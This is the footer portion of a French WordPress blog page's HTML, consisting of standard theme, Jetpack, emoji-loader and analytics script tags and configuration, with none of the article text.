		<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
//# sourceURL=scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"3470434","post":"5333","tz":"1","srv":"www.koztoujours.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "3470434", "5333" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","nonce":"df91141572","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.koztoujours.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.koztoujours.fr%2Ftravail-dominical-autant-que-possible-continuons-le-combat","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.koztoujours.fr/wp-includes/js/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.koztoujours.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>